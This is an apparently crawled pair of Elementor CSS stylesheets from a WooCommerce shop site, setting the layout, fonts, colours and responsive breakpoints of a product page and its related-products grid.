.elementor-element.elementor-element-1187311{--padding-top:40px;--padding-bottom:40px;--padding-left:28px;--padding-right:28px;}.elementor-65 .elementor-element.elementor-element-1187311.e-con{--order:-99999 /* order start hack */;}.elementor-65 .elementor-element.elementor-element-64b22f2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-65 .elementor-element.elementor-element-0d9e64a{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-65 .elementor-element.elementor-element-1f1cbee > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-65 .elementor-element.elementor-element-1f1cbee{text-align:center;}.elementor-65 .elementor-element.elementor-element-1f1cbee .elementor-heading-title{line-height:25px;}.elementor-65 .elementor-element.elementor-element-001d316 > .elementor-widget-container{padding:0px 0px 010px 0px;}.elementor-65 .elementor-element.elementor-element-001d316{text-align:center;}.elementor-65 .elementor-element.elementor-element-001d316 img{width:369px;}.elementor-65 .elementor-element.elementor-element-a3bcc30 > .elementor-widget-container{padding:0px 0px 010px 0px;}.elementor-65 .elementor-element.elementor-element-a3bcc30{text-align:center;}.elementor-65 .elementor-element.elementor-element-a3bcc30 img{width:369px;}}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-187487a{--content-width:100%;}.elementor-65 .elementor-element.elementor-element-b7b6a85{--width:14.434%;}.elementor-65 .elementor-element.elementor-element-6ad2a3b{--width:14.215%;}.elementor-65 .elementor-element.elementor-element-64b22f2{--content-width:100%;}.elementor-65 .elementor-element.elementor-element-0d9e64a{--width:30%;}.elementor-65 .elementor-element.elementor-element-8d9a3e6{--width:70%;}}@media(max-width:1140px) and (min-width:768px){.elementor-65 .elementor-element.elementor-element-0da2884{--width:30%;}.elementor-65 .elementor-element.elementor-element-b7b6a85{--width:30%;}.elementor-65 .elementor-element.elementor-element-6ad2a3b{--width:30%;}.elementor-65 .elementor-element.elementor-element-1187311{--width:100%;}.elementor-65 .elementor-element.elementor-element-0d9e64a{--width:100%;}.elementor-65 .elementor-element.elementor-element-8d9a3e6{--width:100%;}}/* Start custom CSS for nav-menu, class: .elementor-element-6e3e824 */.elementor-65 .elementor-element.elementor-element-6e3e824 span{
    /*color: white !important*/
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-2195.css?ver=1767728946
body_size: 4215
content:
.elementor-2195 .elementor-element.elementor-element-11feaa9e > .elementor-container{max-width:1500px;}.elementor-2195 .elementor-element.elementor-element-11feaa9e{margin-top:0px;margin-bottom:0px;}.elementor-2195 .elementor-element.elementor-element-5ddd8dfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2195 .elementor-element.elementor-element-5ddd8dfc > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-2195 .elementor-element.elementor-element-11a4ea30 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-2195 .elementor-element.elementor-element-334d95c9 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-2195 .elementor-element.elementor-element-334d95c9 .woocommerce-breadcrumb{color:#7a7a7a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2195 .elementor-element.elementor-element-334d95c9 .woocommerce-breadcrumb > a{color:#7a7a7a;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-24d47a5a > .elementor-widget-container{margin:0px 0px 00px 0px;}.elementor-2195 .elementor-element.elementor-element-24d47a5a .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:32px;font-weight:500;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2195 .elementor-element.elementor-element-196b9f8f > .elementor-widget-container{margin:-7px 0px -5px 0px;}.woocommerce .elementor-2195 .elementor-element.elementor-element-196b9f8f .price{color:#454545;font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-2195 .elementor-element.elementor-element-6851bd2c > .elementor-widget-container{margin:-5px 0px 010px 0px;}.woocommerce .elementor-2195 .elementor-element.elementor-element-6851bd2c .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-2195 .elementor-element.elementor-element-6851bd2c .star-rating{font-size:0.7em;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2195 .elementor-element.elementor-element-7379d269 > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-2195 .elementor-element.elementor-element-7379d269 .cart button, .elementor-2195 .elementor-element.elementor-element-7379d269 .cart .button{font-family:"Assistant", Sans-serif;font-size:22px;font-weight:600;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:30px 30px 30px 30px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-2195 .elementor-element.elementor-element-7379d269 .cart button:hover, .elementor-2195 .elementor-element.elementor-element-7379d269 .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-2195 .elementor-element.elementor-element-7379d269 .quantity .qty{border-radius:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-2195 .elementor-element.elementor-element-7379d269 .quantity .qty:focus{color:#000000;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-9e930ca > .elementor-widget-container{margin:4px 0px -14px 0px;}.elementor-2195 .elementor-element.elementor-element-9e930ca .elementor-icon-wrapper{text-align:center;}.elementor-2195 .elementor-element.elementor-element-9e930ca .elementor-icon{font-size:85px;}.elementor-2195 .elementor-element.elementor-element-9e930ca .elementor-icon svg{height:85px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-c852b7e{text-align:center;}.elementor-2195 .elementor-element.elementor-element-c852b7e .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:17px;font-weight:400;color:#313131;}.elementor-2195 .elementor-element.elementor-element-2e3c543 > .elementor-widget-container{background-color:#ECECEC;padding:10px 10px 10px 10px;}.elementor-2195 .elementor-element.elementor-element-2e3c543{text-align:center;}.elementor-2195 .elementor-element.elementor-element-2e3c543 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:17px;font-weight:400;color:#000000;}.elementor-2195 .elementor-element.elementor-element-a8f6311{text-align:center;}.elementor-2195 .elementor-element.elementor-element-a8f6311 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:19px;font-weight:600;}.elementor-2195 .elementor-element.elementor-element-f6ef7e9 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-2195 .elementor-element.elementor-element-f6ef7e9 .elementor-custom-embed-play i{color:var( --e-global-color-1720d71 );font-size:85px;}.elementor-2195 .elementor-element.elementor-element-f6ef7e9 .elementor-custom-embed-play svg{fill:var( --e-global-color-1720d71 );width:85px;height:85px;}.elementor-2195 .elementor-element.elementor-element-5b01cdd > .elementor-widget-container{background-color:#CDF9EB;padding:10px 10px 10px 10px;}.elementor-2195 .elementor-element.elementor-element-5b01cdd{text-align:center;}.elementor-2195 .elementor-element.elementor-element-5b01cdd .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:17px;font-weight:400;color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-a23235b{text-align:start;}.elementor-2195 .elementor-element.elementor-element-7bf087f9 > .elementor-widget-container{margin:0px 0px 010px 0px;}.elementor-2195 .elementor-element.elementor-element-7bf087f9{text-align:center;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2195 .elementor-element.elementor-element-7d4bd99a .elementor-toggle-item:not(:last-child){margin-block-end:10px;}.elementor-2195 .elementor-element.elementor-element-7d4bd99a .elementor-tab-title{background-color:#F9F9F9;padding:22px 22px 22px 22px;}.elementor-2195 .elementor-element.elementor-element-7d4bd99a .elementor-toggle-title{font-family:"Assistant", Sans-serif;font-size:20px;font-weight:400;}.elementor-2195 .elementor-element.elementor-element-60bfb81{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-2195 .elementor-element.elementor-element-e2056a0 > .elementor-widget-container{margin:10px 0px 010px 0px;}.elementor-2195 .elementor-element.elementor-element-e2056a0{text-align:start;}.elementor-2195 .elementor-element.elementor-element-e2056a0 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:15px;font-weight:700;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2195 .elementor-element.elementor-element-6783679 .elementor-button{background-color:#C2FFE4;font-family:"Assistant", Sans-serif;font-size:18px;font-weight:500;fill:#009050;color:#009050;padding:10px 10px 10px 10px;}.elementor-2195 .elementor-element.elementor-element-6783679 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2195 .elementor-element.elementor-element-41032518 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2195 .elementor-element.elementor-element-41032518 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-swiper-gallery-thumbs{padding-top:10px;padding-bottom:0px;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{background-color:#FFFFFF;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:32px;color:#252525;background-color:#FFFFFF57;padding:10px 16px 10px 16px;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;right:35px;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;left:35px;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ){width:40px;height:40px;background-color:#FFFFFF33;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ) .jet-woo-product-gallery__trigger-icon{font-size:22px;}.elementor-2195 .elementor-element.elementor-element-defc170{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:35px;--padding-bottom:35px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product{text-align:center;}.elementor-2195 .elementor-element.elementor-element-65047e9 > .elementor-widget-container{margin:35px 0px 35px 0px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:70px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:5px 5px 5px 5px;margin-bottom:12px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );margin-bottom:0px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );margin-bottom:0px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Assistant", Sans-serif;font-size:19px;font-weight:600;}.woocommerce .elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products .products > h2{color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .star-rating{color:#000000;font-size:0.5em;margin-bottom:0px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .price del{color:#7a7a7a;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .price del .amount{color:#7a7a7a;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .price del {font-family:"Josefin Sans", Sans-serif;font-weight:200;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product .button{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000;text-transform:capitalize;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:10px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product:hover{border-color:var( --e-global-color-1720d71 );}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-2195 .elementor-element.elementor-element-67dc3a8c > .elementor-container{max-width:1300px;}.elementor-2195 .elementor-element.elementor-element-67dc3a8c{padding:0px 0px 050px 0px;}.elementor-2195 .elementor-element.elementor-element-59db5dec > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-2195 .elementor-element.elementor-element-0251f96:not(.elementor-motion-effects-element-type-background), .elementor-2195 .elementor-element.elementor-element-0251f96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2195 .elementor-element.elementor-element-0251f96 > .elementor-container{max-width:1350px;}.elementor-2195 .elementor-element.elementor-element-0251f96{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:020px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-2195 .elementor-element.elementor-element-0251f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2195 .elementor-element.elementor-element-93473af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2195 .elementor-element.elementor-element-93473af > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2195 .elementor-element.elementor-element-2fb1258 .elementor-icon-wrapper{text-align:center;}.elementor-2195 .elementor-element.elementor-element-2fb1258.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-2fb1258.elementor-view-framed .elementor-icon, .elementor-2195 .elementor-element.elementor-element-2fb1258.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-2fb1258.elementor-view-framed .elementor-icon, .elementor-2195 .elementor-element.elementor-element-2fb1258.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-2fb1258 .elementor-icon{font-size:70px;}.elementor-2195 .elementor-element.elementor-element-2fb1258 .elementor-icon svg{height:70px;}.elementor-2195 .elementor-element.elementor-element-536c7fd > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-536c7fd{text-align:center;}.elementor-2195 .elementor-element.elementor-element-536c7fd .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-f96f890{text-align:center;color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-4e8f7bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2195 .elementor-element.elementor-element-4e8f7bc > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2195 .elementor-element.elementor-element-2f667b3 .elementor-icon-wrapper{text-align:center;}.elementor-2195 .elementor-element.elementor-element-2f667b3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-2f667b3.elementor-view-framed .elementor-icon, .elementor-2195 .elementor-element.elementor-element-2f667b3.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-2f667b3.elementor-view-framed .elementor-icon, .elementor-2195 .elementor-element.elementor-element-2f667b3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-2f667b3 .elementor-icon{font-size:70px;}.elementor-2195 .elementor-element.elementor-element-2f667b3 .elementor-icon svg{height:70px;}.elementor-2195 .elementor-element.elementor-element-22c0748 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-22c0748{text-align:center;}.elementor-2195 .elementor-element.elementor-element-22c0748 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-2606ca5{text-align:center;color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-589e4cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2195 .elementor-element.elementor-element-589e4cb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2195 .elementor-element.elementor-element-42d86e7 .elementor-icon-wrapper{text-align:center;}.elementor-2195 .elementor-element.elementor-element-42d86e7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-42d86e7.elementor-view-framed .elementor-icon, .elementor-2195 .elementor-element.elementor-element-42d86e7.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-42d86e7.elementor-view-framed .elementor-icon, .elementor-2195 .elementor-element.elementor-element-42d86e7.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-42d86e7 .elementor-icon{font-size:70px;}.elementor-2195 .elementor-element.elementor-element-42d86e7 .elementor-icon svg{height:70px;}.elementor-2195 .elementor-element.elementor-element-9108b91 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-9108b91{text-align:center;}.elementor-2195 .elementor-element.elementor-element-9108b91 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-c785002{text-align:center;color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-649d886 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2195 .elementor-element.elementor-element-649d886 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2195 .elementor-element.elementor-element-a2683a0 .elementor-icon-wrapper{text-align:center;}.elementor-2195 .elementor-element.elementor-element-a2683a0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-a2683a0.elementor-view-framed .elementor-icon, .elementor-2195 .elementor-element.elementor-element-a2683a0.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-a2683a0.elementor-view-framed .elementor-icon, .elementor-2195 .elementor-element.elementor-element-a2683a0.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-a2683a0 .elementor-icon{font-size:70px;}.elementor-2195 .elementor-element.elementor-element-a2683a0 .elementor-icon svg{height:70px;}.elementor-2195 .elementor-element.elementor-element-91e122a > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-91e122a{text-align:center;}.elementor-2195 .elementor-element.elementor-element-91e122a .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-primary );}.elementor-2195 .elementor-element.elementor-element-19b7e65{text-align:center;color:var( --e-global-color-primary );}@media(max-width:1140px){.elementor-2195 .elementor-element.elementor-element-11feaa9e{margin-top:0px;margin-bottom:0px;}.elementor-2195 .elementor-element.elementor-element-5ddd8dfc > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2195 .elementor-element.elementor-element-41032518 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2195 .elementor-element.elementor-element-67dc3a8c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-59db5dec > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-2195 .elementor-element.elementor-element-5ddd8dfc > .elementor-element-populated{padding:00px 20px 20px 20px;}.elementor-2195 .elementor-element.elementor-element-a0b3b3a{margin-top:0px;margin-bottom:0px;}.elementor-2195 .elementor-element.elementor-element-7379d269 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-2e3c543 .elementor-heading-title{font-size:16px;}.elementor-2195 .elementor-element.elementor-element-5b01cdd .elementor-heading-title{font-size:16px;}.elementor-2195 .elementor-element.elementor-element-a23235b{text-align:start;}.woocommerce .elementor-2195 .elementor-element.elementor-element-a23235b .woocommerce-product-details__short-description{font-size:18px;}.elementor-2195 .elementor-element.elementor-element-60bfb81{--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2195 .elementor-element.elementor-element-6783679 .elementor-button{font-size:19px;padding:15px 15px 15px 15px;}.elementor-2195 .elementor-element.elementor-element-41032518 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 .jet-woo-swiper-gallery-thumbs{padding-top:10px;padding-bottom:0px;}.elementor-2195 .elementor-element.elementor-element-09fd8a2 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2195 .elementor-element.elementor-element-65047e9.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2195 .elementor-element.elementor-element-59db5dec > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2195 .elementor-element.elementor-element-0251f96{border-width:1px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-0251f96, .elementor-2195 .elementor-element.elementor-element-0251f96 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2195 .elementor-element.elementor-element-7f3d7dd{margin-top:020px;margin-bottom:020px;}.elementor-2195 .elementor-element.elementor-element-93473af{width:100%;}.elementor-2195 .elementor-element.elementor-element-93473af > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2195 .elementor-element.elementor-element-2fb1258 .elementor-icon{font-size:60px;}.elementor-2195 .elementor-element.elementor-element-2fb1258 .elementor-icon svg{height:60px;}.elementor-2195 .elementor-element.elementor-element-4e8f7bc{width:100%;}.elementor-2195 .elementor-element.elementor-element-4e8f7bc > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2195 .elementor-element.elementor-element-2f667b3 .elementor-icon{font-size:60px;}.elementor-2195 .elementor-element.elementor-element-2f667b3 .elementor-icon svg{height:60px;}.elementor-2195 .elementor-element.elementor-element-589e4cb{width:100%;}.elementor-2195 .elementor-element.elementor-element-589e4cb > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2195 .elementor-element.elementor-element-42d86e7 .elementor-icon{font-size:60px;}.elementor-2195 .elementor-element.elementor-element-42d86e7 .elementor-icon svg{height:60px;}.elementor-2195 .elementor-element.elementor-element-649d886{width:100%;}.elementor-2195 .elementor-element.elementor-element-649d886 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2195 .elementor-element.elementor-element-a2683a0 .elementor-icon{font-size:60px;}.elementor-2195 .elementor-element.elementor-element-a2683a0 .elementor-icon svg{height:60px;}}@media(min-width:768px){.elementor-2195 .elementor-element.elementor-element-5ddd8dfc{width:42.999%;}.elementor-2195 .elementor-element.elementor-element-41032518{width:57.001%;}.elementor-2195 .elementor-element.elementor-element-defc170{--content-width:1350px;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-7379d269 */.elementor-2195 .elementor-element.elementor-element-7379d269 button{
    color: white !important
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-2d099c9 */#js-ship-date{
    width: 100%;
    text-align: center;
    font-weight: 600
}/* End custom CSS */
